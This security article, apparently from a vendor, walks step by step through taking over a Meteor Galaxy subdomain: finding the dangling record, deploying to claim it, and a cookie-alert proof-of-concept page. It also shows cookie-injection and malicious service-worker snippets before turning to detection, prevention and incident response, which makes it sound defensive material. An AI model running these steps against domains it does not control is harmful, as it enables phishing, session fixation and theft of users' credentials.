Meteor Subdomain Takeover: Attack Techniques and Prevention Strategies
Meteor Subdomain Takeover: Complete Attack Guide | Prevention Strategies
Understanding Subdomain Takeover
Subdomain takeover occurs when an attacker gains control over a subdomain of a target domain by claiming an unclaimed or abandoned cloud service instance. This vulnerability arises when DNS records point to external services that are no longer active or properly configured, allowing malicious actors to register the service and serve content from the subdomain.
The attack vector has become increasingly prevalent as organizations adopt cloud services and microservice architectures without maintaining proper DNS hygiene. According to OWASP, subdomain takeover vulnerabilities affect a significant percentage of enterprise organizations, making it a critical security concern for Fortune 500 companies. Security research indicates that subdomain takeover represents one of the most commonly reported vulnerability classes in bug bounty programs.
Meteor Cloud Platform Overview
Meteor is an open-source JavaScript platform for building and deploying web, mobile, and desktop applications. Meteor Cloud (Galaxy) provides hosting infrastructure with custom subdomain support for deployed applications. The platform uses a multi-region architecture with ingress endpoints like eu-west-1.galaxy-ingress.meteor.com for application routing.
Meteor’s hosting model creates potential subdomain takeover vulnerabilities when organizations configure DNS records pointing to Galaxy ingress endpoints but fail to maintain active application deployments or properly remove DNS entries when decommissioning services.
Meteor Subdomain Takeover Attack Methodology
Step 1: Vulnerability Discovery
During reconnaissance, identify subdomains with CNAME records pointing to Meteor Galaxy endpoints:
# DNS enumeration reveals the vulnerable configuration
dig subdomain.target-company.com CNAME
# Returns: subdomain.target-company.com. 300 IN CNAME eu-west-1.galaxy-ingress.meteor.com.

# HTTP request shows unclaimed status
curl https://subdomain.target-company.com
# Response: 404 Not Found: No applications registered for host 'subdomain.target-company.com'

This error message confirms the subdomain points to Meteor Galaxy infrastructure but no application is registered for the hostname, indicating a takeover opportunity.

Step 2: Meteor Account Setup
Register for a Meteor developer account and configure billing requirements:
- Account Registration: Create account at meteor.com
- Billing Configuration: Add payment method under Settings → Billing
- Note: Custom subdomains require paid Galaxy hosting plans
Step 3: Application Deployment
Install Meteor CLI and create a minimal application:
# Install Meteor CLI
curl https://install.meteor.com/ | sh
# Create minimal application (no MongoDB dependency)
meteor create --minimal meteor-takeover-poc
cd meteor-takeover-poc
Step 4: Payload Development
Modify the client-side code to demonstrate successful takeover:
<!-- client/main.html -->
<head>
<title>Subdomain Takeover - Security Research</title>
</head>
<body>

<h1>Subdomain Takeover Demonstration</h1>
<div class="security-notice">
<h2>Security Vulnerability Confirmed</h2>
<p>This subdomain has been claimed through a subdomain takeover vulnerability.</p>
<p><strong>Potential Impact:</strong></p>
<ul>
<li>Content manipulation and phishing attacks</li>
<li>Session cookie theft via XSS</li>
<li>Credential harvesting</li>
<li>Brand reputation damage</li>
</ul>
<button onclick="alert('XSS Payload: ' + document.cookie)">
Demonstrate XSS Capability
</button>
</div>
</body>
Step 5: Deployment and Verification
Deploy the application to claim the vulnerable subdomain:
# Login to Meteor Galaxy
meteor login
# Deploy application with target hostname
DEPLOY_HOSTNAME=eu-west-1.galaxy.meteor.com meteor deploy subdomain.target-company.com
# Verification output:
# "You have successfully deployed the first version of your app.
# For details, visit https://eu-west-1.galaxy.meteor.com/app/subdomain.target-company.com"

Galaxy automatically provisions an SSL certificate for the claimed subdomain, completing the takeover process.
Impact Assessment
Successful Meteor subdomain takeover enables multiple attack vectors with far-reaching security implications:
Immediate Security Risks
Content Manipulation and Defacement: Attackers gain complete control over subdomain content, enabling sophisticated social engineering attacks. According to NIST Cybersecurity Framework, unauthorized content modification represents a significant integrity violation that can undermine organizational credibility and user trust.
Advanced Phishing Campaigns: The controlled subdomain inherits the parent domain’s reputation and SSL trust indicators. Research by Anti-Phishing Working Group (APWG) demonstrates that subdomain-based phishing attacks achieve significantly higher success rates compared to traditional phishing due to increased user trust in familiar domain structures.
Cross-Site Scripting (XSS) Exploitation: Malicious JavaScript execution in the subdomain context enables sophisticated client-side attacks. According to OWASP XSS Prevention Guide, successful XSS from trusted subdomains can bypass many Content Security Policy (CSP) configurations.
Critical Domain-Level Attack Vectors
Cookie Manipulation and Theft: Perhaps the most dangerous aspect of subdomain takeover involves cookie-based attacks against the parent domain:
Wildcard Cookie Access: If the parent domain uses cookies with wildcard scope (*.example.com), the compromised subdomain gains immediate access to all session data, authentication tokens, and sensitive cookies. This includes:
- Session tokens for authenticated users
- CSRF protection tokens
- Preference and tracking cookies
- OAuth state parameters
Cookie Injection Attacks: The compromised subdomain can set malicious cookies that affect the entire domain scope:
// Malicious cookie injection from compromised subdomain
document.cookie = "session_id=attacker_controlled_value; domain=.example.com; secure";
document.cookie = "admin_flag=true; domain=.example.com; path=/";
Session Fixation: Attackers can force specific session identifiers on users accessing the main domain, enabling account takeover through session fixation as documented in OWASP Session Management Cheat Sheet.
Vulnerability Chaining and Escalation
Authentication Bypass: Compromised subdomains can exploit Single Sign-On (SSO) implementations by:
- Manipulating OAuth callback URLs
- Intercepting SAML assertions
- Exploiting JWT token validation weaknesses
- Bypassing subdomain-based authentication checks
Same-Origin Policy Circumvention: Modern web applications often trust same-domain requests, enabling attackers to:
- Access internal APIs without CORS restrictions
- Read sensitive data from parent domain XMLHttpRequests
- Manipulate localStorage and sessionStorage across the domain
- Exploit PostMessage communications between windows
Content Security Policy (CSP) Bypass: Many CSP configurations include 'self' or wildcard subdomain permissions, allowing compromised subdomains to:
- Load malicious scripts despite CSP protections
- Exfiltrate data through allowed communication channels
- Inject frames and objects that bypass CSP restrictions
Advanced Persistent Attacks
Service Worker Installation: Compromised subdomains can install malicious service workers that persist across browser sessions:
// Malicious service worker installation
navigator.serviceWorker.register('/malicious-sw.js', {
scope: '/'
}).then(function(registration) {
// Service worker now intercepts all requests to parent domain
});
DNS Cache Poisoning Support: Subdomain takeover can support DNS cache poisoning attacks by providing seemingly legitimate subdomains that users trust, as documented in RFC 5452.
SSL Certificate Abuse: Legitimate SSL certificates issued for compromised subdomains provide cryptographic proof of authenticity, making detection significantly more challenging. Security research indicates that the majority of subdomain takeover incidents involve valid SSL certificates, complicating detection efforts.
Long-Term Strategic Risks
Supply Chain Compromise: If the compromised subdomain serves JavaScript or other resources loaded by the main application, attackers can compromise the entire application supply chain, similar to attacks documented in NIST SP 800-161.
Search Engine Poisoning: Compromised subdomains with good domain authority can be used for SEO manipulation and search engine result poisoning, affecting organic search visibility and brand reputation.
Regulatory Compliance Violations: Data theft or manipulation through compromised subdomains can trigger GDPR Article 33 breach notification requirements, CCPA compliance issues, and industry-specific regulatory violations.
Business Impact
According to the OWASP Top 10, security misconfigurations like subdomain takeover can result in:
- Financial Losses: Direct costs from incident response, forensic investigation, and business disruption
- Regulatory Penalties: GDPR, CCPA, and industry-specific compliance violations
- Brand Damage: Long-term reputation impact affecting customer trust and market position
- Legal Liability: Potential lawsuits from affected customers and business partners
Prevention and Mitigation Strategies
DNS Hygiene Best Practices
Regular DNS Audits: Implement monthly reviews of all DNS records following NIST SP 800-81 DNS security guidelines to identify orphaned or unused CNAME entries pointing to external services.
Automated Monitoring: Deploy continuous monitoring solutions based on OWASP Application Security Verification Standard that alert when DNS records point to unregistered or inactive services.
Change Management: Establish formal change management procedures requiring DNS cleanup as part of application decommissioning workflows.
Technical Controls
DNS Record Validation: Implement automated testing using tools like dig and nslookup to verify that all CNAME targets respond appropriately and are controlled by your organization according to RFC 1035 specifications.
Subdomain Inventory Management: Maintain comprehensive inventories of all subdomains and their intended purposes using configuration management database solutions, with regular reconciliation against actual DNS configurations per ISO/IEC 20000 service management standards.
Certificate Monitoring: Monitor SSL certificate issuance for your domains through Certificate Transparency logs to detect unauthorized subdomain claims as mandated by CA/Browser Forum guidelines.
Attack Surface Management Solutions
Organizations need comprehensive visibility into their external attack surface to prevent subdomain takeover vulnerabilities. Modern attack surface management platforms provide automated discovery and monitoring capabilities:
Automated Discovery: Tools should continuously discover subdomains through passive DNS analysis based on RFC 1035 standards, Certificate Transparency log monitoring per RFC 6962, and active reconnaissance techniques following NIST SP 800-115 guidelines.
Vulnerability Scanning: Comprehensive monitoring should cover major cloud services including Meteor Galaxy, AWS S3, Azure Storage, GitHub Pages, Heroku, and other platforms.
Threat Intelligence: Integration with threat intelligence feeds from sources like MISP and STIX/TAXII helps identify actively exploited subdomains.
Response Automation: Solutions should provide immediate notifications through SIEM integration and webhook endpoints according to NIST Incident Response timelines.
Organizations implementing comprehensive attack surface management solutions report significant improvements in vulnerability detection and response times. Professional platforms like LAOLAB’s Echelon offer these capabilities as part of integrated security programs.
Incident Response Procedures
When subdomain takeover is identified, follow NIST SP 800-61 incident response guidelines:
Immediate Containment: Remove or correct the vulnerable DNS record following established incident response procedures, typically requiring TTL expiration periods as defined in RFC 1035
Impact Assessment: Analyze web server logs, SIEM data, and Certificate Transparency logs for evidence of malicious activity using forensic analysis techniques from NIST SP 800-86
Certificate Revocation: Immediately revoke any SSL certificates issued for compromised subdomains through your Certificate Authority using OCSP or CRL mechanisms
Stakeholder Notification: Inform relevant teams and potentially affected users according to breach notification requirements and internal communication protocols established in ISO/IEC 27035
Process Improvement: Update procedures to prevent similar vulnerabilities and integration with vulnerability management programs following NIST SP 800-40
Conclusion
Meteor subdomain takeover represents a significant security risk that organizations must address through proactive DNS management and continuous monitoring. The combination of automated discovery tools with proper security procedures based on NIST Cybersecurity Framework provides comprehensive protection against these evolving attack vectors.
The sophisticated attack scenarios demonstrated—from cookie manipulation to service worker persistence—underscore why subdomain takeover has evolved from a simple defacement issue to a critical enterprise security concern documented in MITRE ATT&CK Framework. The ability to chain subdomain takeover with other vulnerabilities for privilege escalation and persistent access makes this attack vector particularly dangerous in modern application architectures.
As cloud adoption continues to accelerate, subdomain takeover vulnerabilities will remain a persistent threat requiring ongoing vigilance and investment in attack surface management capabilities. Organizations that implement comprehensive monitoring following NIST SP 800-137 continuous monitoring guidelines and rapid response capabilities can effectively mitigate these risks while maintaining the agility benefits of modern cloud architectures.